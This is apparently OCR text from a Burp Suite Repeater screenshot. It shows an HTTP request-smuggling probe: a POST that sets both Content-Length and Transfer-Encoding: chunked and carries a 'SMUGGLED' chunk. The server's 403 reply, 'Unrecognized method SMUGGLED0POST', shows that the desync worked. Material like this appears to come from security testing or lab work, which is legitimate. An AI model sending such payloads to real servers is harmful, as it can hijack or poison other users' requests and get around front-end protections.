 User options Alerts Autorize Scan Check Builder Software Vulnerability Scanner CSRF Token Tracker JSON Beautifier Wsdler Logger++
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▼ > | ▼ Target: h ?
Request Response
Raw Params Headers Hex Raw Headers Hex
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
Transfer-Encoding: chunked
8
SMUGGLED
0
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 35
"Unrecognized method SMUGGLED0POST"